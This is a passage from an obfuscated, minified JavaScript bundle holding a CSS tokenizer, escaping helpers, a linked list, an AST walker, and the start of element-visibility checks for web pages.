n=r,i=(t=String(t||""))[n(2141)],s=(0,o.N)(this[n(789)],t[n(2141)]+1),c=(0,o.N)(this[n(1818)],t[n(2141)]+1);let h=0,f=-1,m=0,p=t[n(2141)];this[n(789)]=null,this[n(1818)]=null,c[n(2077)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(2039)]=t,this[n(1232)]=-1===f?0:f,this[n(812)]=h,this[n(789)]=s,this[n(1818)]=c,this[n(633)](),this[n(2851)]()}[r(3466)](t){const e=r;return(t+=this[e(3185)])<this[e(812)]?this[e(789)][t]>>l:a.LT}[r(1278)](t){const e=r;for(let n=this[e(3185)];n<this[e(812)];n++){const r=this[e(789)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(3977)](t){const e=r;return(t+=this[e(3185)])<this[e(812)]?this[e(789)][t-1]&c:this[e(2039)][e(2141)]}[r(1169)](t){const e=r;for(let n=this[e(3185)];n<this[e(812)];n++){const r=this[e(789)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(3185)]}return a.LT}[r(792)](t,e){const n=r;return(t+=this[n(3185)])<this[n(812)]&&(0,i.s0)(this[n(2039)],this[n(789)][t-1]&c,this[n(789)][t]&c,e)}[r(1043)](t){const e=r;return t===this[e(3185)]?this[e(2594)]:t>0?t<this[e(812)]?this[e(789)][t-1]&c:this[e(789)][this[e(812)]]&c:this[e(1232)]}[r(750)](t){const e=r;return this[e(2039)][e(1608)](t,this[e(2594)])}[r(3059)](t){const e=r;return this[e(1818)][this[e(3185)]]<t}[r(3915)](t,e){const n=r;return e?this[n(3466)](e)===a._i&&this[n(2039)][n(2405)](this[n(3977)](e))===t:this[n(465)]===a._i&&this[n(2039)][n(2405)](this[n(2594)])===t}[r(2918)](t){const e=r;let n=this[e(3185)]+t;n<this[e(812)]?(this[e(3185)]=n,this[e(2594)]=this[e(789)][n-1]&c,n=this[e(789)][n],this[e(465)]=n>>l,this[e(1462)]=n&c):(this[e(3185)]=this[e(812)],this[e(2851)]())}[r(2851)](){const t=r;let e=this[t(3185)]+1;e<this[t(812)]?(this[t(3185)]=e,this[t(2594)]=this[t(1462)],e=this[t(789)][e],this[t(465)]=e>>l,this[t(1462)]=e&c):(this[t(3869)]=!0,this[t(3185)]=this[t(812)],this[t(465)]=a.LT,this[t(2594)]=this[t(1462)]=this[t(2039)][t(2141)])}[r(924)](){const t=r;for(;this[t(465)]===a.M$||this[t(465)]===a.Mw;)this[t(2851)]()}[r(1049)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(812)]&&(i=this[n(1818)][o],!(i<t));o++)switch(s=o>0?this[n(789)][o-1]&c:this[n(1232)],e(this[n(2039)][n(2405)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(789)][o]>>l)&&(o=i)}this[n(2918)](o-this[n(3185)])}[r(1760)](t){const e=r;for(let n=0,r=this[e(1232)];n<this[e(812)];n++){const o=r,i=this[e(789)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(2321)](){const t=r,e=new Array(this[t(812)]);return this[t(1760)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(2039)][a(1608)](r,o),balance:this[a(1818)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2l;return null===t||t[n(2141)]<e?new Uint32Array(Math[n(3180)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(2141)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2l;function s(e){return e<u?t[a2l(2405)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2l,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(1703))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(2141)];f++){const e=t[n(2405)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(2141)]?void(f<t[n(2141)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2l;for(e||(e=s(f++)),d=r.Qf;f<t[n(2141)];f++){const a=t[n(2405)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(2141)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(2141)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(2405)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(3270)]("*/",f+2),f=-1===f?t[n(2141)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>o});const o=[r(1574),r(358),r(1884),r(1338),r(1198),r(1279),r(4017),r(3107),r(1916),r(554),r(2988),r(3751),r(1030),r(1213),r(3297),r(2619),r(3978),r(3617),r(1106),r(2749),r(1112),r(1961),r(3790),r(2009),r(2840),r(861)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>S,Ne:()=>m,Oh:()=>k,Q0:()=>M,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>E,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>z,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,z=22,E=23,M=24,S=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2l;return e<t[n(2141)]?t[n(2405)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2l(2405)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2l;if(n-e!==o[i(2141)])return!1;if(e<0||n>t[i(2141)])return!1;for(let s=e;s<n;s++){const n=o[i(2405)](s-e);let a=t[i(2405)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2l;for(;e>=0&&(0,r.i0)(t[n(2405)](e));e--);return e+1}function l(t,e){const n=a2l;for(;e<t[n(2141)]&&(0,r.i0)(t[n(2405)](e));e++);return e}function u(t,e){const n=a2l;for(;e<t[n(2141)]&&(0,r.yp)(t[n(2405)](e));e++);return e}function d(t,e){const n=a2l;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(2978)](t[n(2141)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2l;for(;e<t[n(2141)];e++){const i=t[n(2405)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2l;let o=t[n(2405)](e);if(43!==o&&45!==o||(o=t[n(2405)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(2405)](e)),46===o&&(0,r.yp)(t[n(2405)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(2405)](e+1),45!==o&&43!==o||(i=1,o=t[n(2405)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2l;for(;e<t[n(2141)];e++){const i=t[n(2405)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2l;if(1===t[e(2141)]&&!(0,r.tB)(t[e(2405)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(2124)](n)}},426:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{B:()=>i});let o=null;class i{static[r(1341)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(2864)]=null,this[t(1506)]=null,this[t(2370)]=null}[r(1341)](t){return i[r(1341)](t)}[r(3342)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(2370)],i[n(2119)]=t,i[n(2851)]=e,i[n(2370)]=this[n(2370)]):i={prev:t,next:e,cursor:this[n(2370)]},this[n(2370)]=i,i}[r(1463)](){const t=r,{cursor:e}=this;this[t(2370)]=e[t(2370)],e[t(2119)]=null,e[t(2851)]=null,e[t(2370)]=o,o=e}[r(2260)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(2119)]===t&&(s[i(2119)]=e),s[i(2851)]===n&&(s[i(2851)]=o),s=s[i(2370)]}*[Symbol[r(1236)]](){const t=r;for(let e=this[t(2864)];null!==e;e=e[t(2851)])yield e[t(927)]}get[r(995)](){const t=r;let e=0;for(let n=this[t(2864)];null!==n;n=n[t(2851)])e++;return e}get[r(1984)](){return null===this[r(2864)]}get[r(1359)](){const t=r;return this[t(2864)]&&this[t(2864)][t(927)]}get[r(2966)](){const t=r;return this[t(1506)]&&this[t(1506)][t(927)]}[r(2186)](t){const e=r;let n=null;this[e(2864)]=null;for(let r of t){const t=i[e(1341)](r);null!==n?n[e(2851)]=t:this[e(2864)]=t,t[e(2119)]=n,n=t}return this[e(1506)]=n,this}[r(1209)](){return[...this]}[r(1031)](){return[...this]}[r(2200)](t,e=this){const n=r,o=this[n(3342)](null,this[n(2864)]);for(;null!==o[n(2851)];){const r=o[n(2851)];o[n(2851)]=r[n(2851)],t[n(802)](e,r[n(927)],r,this)}this[n(1463)]()}[r(2782)](t,e=this){const n=r,o=this[n(3342)](this[n(1506)],null);for(;null!==o[n(2119)];){const r=o[n(2119)];o[n(2119)]=r[n(2119)],t[n(802)](e,r[n(927)],r,this)}this[n(1463)]()}[r(3894)](t,e,n=this){const o=r;let i,s=this[o(3342)](null,this[o(2864)]),a=e;for(;null!==s[o(2851)];)i=s[o(2851)],s[o(2851)]=i[o(2851)],a=t[o(802)](n,a,i[o(927)],i,this);return this[o(1463)](),a}[r(2254)](t,e,n=this){const o=r;let i,s=this[o(3342)](this[o(1506)],null),a=e;for(;null!==s[o(2119)];)i=s[o(2119)],s[o(2119)]=i[o(2119)],a=t[o(802)](n,a,i[o(927)],i,this);return this[o(1463)](),a}[r(2555)](t,e=this){const n=r;for(let r=this[n(2864)];null!==r;r=r[n(2851)])if(t[n(802)](e,r[n(927)],r,this))return!0;return!1}[r(3584)](t,e=this){const n=r,o=new i;for(let r=this[n(2864)];null!==r;r=r[n(2851)])o[n(400)](t[n(802)](e,r[n(927)],r,this));return o}[r(2178)](t,e=this){const n=r,o=new i;for(let r=this[n(2864)];null!==r;r=r[n(2851)])t[n(802)](e,r[n(927)],r,this)&&o[n(400)](r[n(927)]);return o}[r(404)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(3342)](null,t);for(;null!==i[o(2851)];){const t=i[o(2851)];if(i[o(2851)]=t[o(2851)],e[o(802)](n,t[o(927)],t,this))break}this[o(1463)]()}[r(1157)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(3342)](t,null);for(;null!==i[o(2119)];){const t=i[o(2119)];if(i[o(2119)]=t[o(2119)],e[o(802)](n,t[o(927)],t,this))break}this[o(1463)]()}[r(1055)](){const t=r;this[t(2864)]=null,this[t(1506)]=null}[r(3089)](){const t=r,e=new i;for(let n of this)e[t(400)](n);return e}[r(1245)](t){const e=r;return this[e(2260)](null,t,this[e(2864)],t),null!==this[e(2864)]?(this[e(2864)][e(2119)]=t,t[e(2851)]=this[e(2864)]):this[e(1506)]=t,this[e(2864)]=t,this}[r(911)](t){const e=r;return this[e(1245)](i[e(1341)](t))}[r(4020)](t){return this[r(1881)](t)}[r(400)](t){const e=r;return this[e(1881)](i[e(1341)](t))}[r(1881)](t,e=null){const n=r;if(null!==e)if(this[n(2260)](e[n(2119)],t,e,t),null===e[n(2119)]){if(this[n(2864)]!==e)throw new Error(n(1888));this[n(2864)]=t,e[n(2119)]=t,t[n(2851)]=e,this[n(2260)](null,t)}else e[n(2119)][n(2851)]=t,t[n(2119)]=e[n(2119)],e[n(2119)]=t,t[n(2851)]=e;else this[n(2260)](this[n(1506)],t,null,t),null!==this[n(1506)]?(this[n(1506)][n(2851)]=t,t[n(2119)]=this[n(1506)]):this[n(2864)]=t,this[n(1506)]=t;return this}[r(2896)](t,e){const n=r;return this[n(1881)](i[n(1341)](t),e)}[r(1678)](t){const e=r;if(this[e(2260)](t,t[e(2119)],t,t[e(2851)]),null!==t[e(2119)])t[e(2119)][e(2851)]=t[e(2851)];else{if(this[e(2864)]!==t)throw new Error(e(1632));this[e(2864)]=t[e(2851)]}if(null!==t[e(2851)])t[e(2851)][e(2119)]=t[e(2119)];else{if(this[e(1506)]!==t)throw new Error(e(1632));this[e(1506)]=t[e(2119)]}return t[e(2119)]=null,t[e(2851)]=null,t}[r(2238)](t){const e=r;this[e(1881)](i[e(1341)](t))}[r(582)](){const t=r;return null!==this[t(1506)]?this[t(1678)](this[t(1506)]):null}[r(814)](t){const e=r;this[e(1245)](i[e(1341)](t))}[r(600)](){const t=r;return null!==this[t(2864)]?this[t(1678)](this[t(2864)]):null}[r(3561)](t){const e=r;return this[e(3557)](t,this[e(2864)])}[r(2351)](t){return this[r(3557)](t)}[r(3557)](t,e){const n=r;return null===t[n(2864)]||(null!=e?(this[n(2260)](e[n(2119)],t[n(1506)],e,t[n(2864)]),null!==e[n(2119)]?(e[n(2119)][n(2851)]=t[n(2864)],t[n(2864)][n(2119)]=e[n(2119)]):this[n(2864)]=t[n(2864)],e[n(2119)]=t[n(1506)],t[n(1506)][n(2851)]=e):(this[n(2260)](this[n(1506)],t[n(1506)],null,t[n(2864)]),null!==this[n(1506)]?(this[n(1506)][n(2851)]=t[n(2864)],t[n(2864)][n(2119)]=this[n(1506)]):this[n(2864)]=t[n(2864)],this[n(1506)]=t[n(1506)]),t[n(2864)]=null,t[n(1506)]=null),this}[r(3764)](t,e){const n=r;n(2864)in e?this[n(3557)](e,t):this[n(1881)](e,t),this[n(1678)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2l,r=Object[n(1769)](SyntaxError[n(1925)]),o=new Error;return Object[n(3224)](r,{name:t,message:e,get stack(){const r=n;return(o[r(2334)]||"")[r(3764)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2l;if(r[e(566)](t))return r[e(2252)](t);const n=t[e(3500)]();let o=r[e(2252)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(2269)]({basename:n[e(3290)](r[e(2141)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(3873)](t,o),o},a=function(t){const e=a2l;if(o[e(566)](t))return o[e(2252)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(2141)]);if(!i&&(n=n[e(3500)](),o[e(566)](n))){const r=o[e(2252)](n);return o[e(3873)](t,r),r}const s=i?"":l(n,r[e(2141)]),a=n[e(3290)](0,r[e(2141)]+s[e(2141)]),u=Object[e(2269)]({basename:n[e(3290)](a[e(2141)]),name:n[e(3290)](r[e(2141)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(3873)](t,u),u};function c(t,e){const n=a2l;return e=e||0,t[n(2141)]-e>=2&&t[n(2405)](e)===i&&t[n(2405)](e+1)===i}function l(t,e){const n=a2l;if(e=e||0,t[n(2141)]-e>=3&&t[n(2405)](e)===i&&t[n(2405)](e+1)!==i){const r=t[n(3270)]("-",e+2);if(-1!==r)return t[n(1608)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2l,n=t[e(2141)],a=t[e(2405)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(2405)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(2405)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(3290)](i+1));break}if(s=t[e(2405)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(1608)](n+1,o))}else 13===s&&10===t[e(2405)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2l,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(2141)];e++){const i=t[n(2405)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(3078)](16),u=!0):i===c||i===o?(l+="\\"+t[n(3856)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(3856)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2l,n=t[e(2141)];let o=4,s=t[e(2405)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(2405)](o));)o++;for(;o<s&&(0,r.i0)(t[e(2405)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(2405)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(3290)](c+1));break}if(o=t[e(2405)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(1608)](n+1,o))}else 13===o&&10===t[e(2405)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2l;let n="",u=!1;for(let d=0;d<t[e(2141)];d++){const h=t[e(2405)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(3078)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(3856)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(3856)](d),u=!1):n+="�"}return e(2760)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(1925)],i=function(){};function s(t){return r(3196)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2l;n[i(1054)]===e&&t[i(802)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(2150)],s=[];for(const t in i){if(!1===o[n(802)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(1292)](e)||(e=[e]);for(const t of e)null===t?r[n(3145)]=!0:n(2430)==typeof t?r[n(1054)]=n(550):Array[n(1292)](t)&&(r[n(1054)]=n(1012));r[n(1054)]&&s[n(2238)](r)}return s[n(2141)]?{context:e[n(1191)],fields:s}:null}function l(t,e){const n=r,o=t[n(2344)][n(3006)](),i=t[n(3808)],s=n(2430)==typeof i;return e&&o[n(3365)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(2168)]];if(!n[l(3145)]||r)if(l(1012)===n[l(1054)]){if(e?r[l(2254)](c,!1):r[l(3894)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2l,n={};for(const r in t[e(550)])if(o[e(802)](t[e(550)],r)){const o=t[e(550)][r];if(!o[e(2150)])throw new Error(e(3366)+r+e(2900));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(1443)),m=Symbol(e(522));for(const t in n)o[e(802)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2l,o=l[r(802)](y,t,e,n);return o===f||o!==m&&(!(!w[r(1291)](t[r(1054)])||!w[t[r(1054)]](t,y,c,b))||u[r(802)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(3196)==typeof r)l=r;else if(r&&(l=s(r[o(3689)]),u=s(r[o(2220)]),r[o(3365)]&&(w=h),r[o(3202)])){if(p[o(1291)](r[o(3202)]))w=r[o(3365)]?g[r[o(3202)]]:p[r[o(3202)]];else if(!n[o(1291)](r[o(3202)]))throw new Error(o(3019)+r[o(3202)]+o(3485)+Object[o(2847)](n)[o(1294)]()[o(2994)](", ")+")");l=a(l,r[o(3202)]),u=a(u,r[o(3202)])}if(l===i&&u===i)throw new Error(o(1207));c(t)};return w[e(1830)]=f,w[e(2918)]=m,w[e(2779)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2l(802)](this,t,r,o))return n=t,f})),n},w[e(1601)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2l(802)](this,t,r,o))return n=t,f}}),n},w[e(3510)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2l;e[i(802)](this,t,r,o)&&n[i(2238)](t)})),n},w}}},l={};function v(t){const e=a2l;var n=l[t];if(void 0!==n)return n[e(563)];var r=l[t]={exports:{}};return A[t](r,r[e(563)],v),r[e(563)]}v.d=(t,e)=>{const n=a2l;for(var r in e)v.o(e,r)&&!v.o(t,r)&&Object[n(1727)](t,r,{enumerable:!0,get:e[r]})},v.g=function(){const t=a2l;if(t(2043)==typeof globalThis)return globalThis;try{return this||new Function(t(785))()}catch(e){if(t(2043)==typeof window)return window}}(),v.o=(t,e)=>Object[nC(1925)][nC(1291)][nC(802)](t,e),v.r=t=>{const e=nC;e(3423)!=typeof Symbol&&Symbol[e(1373)]&&Object[e(1727)](t,Symbol[e(1373)],{value:e(451)}),Object[e(1727)](t,e(2492),{value:!0})};var a={};(()=>{"use strict";const t=nC;var e=v(1783),n=v(9141),r=v(1221),o=v(8110),i=v(9754),s=v(7549);const a=e=>i.A[t(2252)]()[t(2530)][t(802)](e[t(3500)](),/\-[a-z]/g,(e=>e[1][t(1634)]())),c=e=>i.A[t(2252)]()[t(2530)][t(802)](e,/[A-Z]/g,(e=>"-"[t(3371)](e[t(3500)]())));var l=v(8485),u=v(5281),d=v(6516);class h{static[t(1066)](e){const n=t;return!!(e&&e instanceof Element)&&n(468)===window[n(1756)](e)[n(783)]}static[t(288)](e){const n=t;return!!(e&&e instanceof Element)&&n(1882)===window[n(1756)](e)[n(759)]}static[t(304)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=i.A[n(2252)](window)[n(1694)][n(2252)][n(802)](e)[n(783)],s=window[n(1756)](e);return n(468)===s[n(783)]&&(i.A[n(2252)](window)[n(1694)][n(2252)][n(802)](e)[n(783)]=n(2447),n(468)===s[n(783)]&&(r=!0)),""===o?i.A[n(2252)](window)[n(1694)][n(2252)][n(802)](e)[n(2121)](n(783)):i.A[n(2252)](window)[n(1694)][n(2252)][n(802)](e)[n(783)]=o,r}static[t(2909)](e){const n=t;let r=e[n(2914)];for(;r;){if(this[n(1066)](r))return!0;r=r[n(2914)]}return!1}static async[t(2769)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(3585)](e):e instanceof Element&&this[n(1764)](e)}static async[t(3585)](e){const n=t,r=new f(e);return await r[n(1120)]()}static[t(1764)](e){const n=t;if(!e||!document[n(585)](e))return!1;if(this[n(304)](e))return s.A[n(857)](n(410)),!1;const r=e[n(3595)]();return!(r.x+window[n(2734)]+r[n(1890)]<-500&&(s.A[n(857)](n(2544)),s.A[n(857)](n(3968)[n(3371)](r.x,n(424))[n(3371)](r.y,n(3941))[n(3371)](window[n(2734)],n(3825))[n(3371)](window[n(3013)],n(1484))[n(3371)](r[n(1890)],n(3211))[n(3371)](r[n(699)])),1))}static[t(795)](e){const n=t;return function(){const t=a2l,n=window[t(1756)](e);return t(1063)===e[t(2379)][t(3500)]()||!(t(3151)!==e[t(2379)][t(3500)]()||!(e[t(1549)]||n[t(1626)]&&t(468)!==n[t(1626)]))||!(t(2670)!==e[t(2379)][t(3500)]()||!n[t(1626)]||t(468)===n[t(1626)])||"a"===e[t(2379)][t(3500)]()}()&&this[n(1120)](e)}static[t(1120)](e){const n=t,r=window[n(1756)](e);if(n(468)===r[n(783)])return!1;if(n(2046)!==r[n(759)])return!1;if(parseFloat(r[n(2792)])<.2)return!1;if(e[n(1569)]<10||e[n(2976)]<10)return!1;let 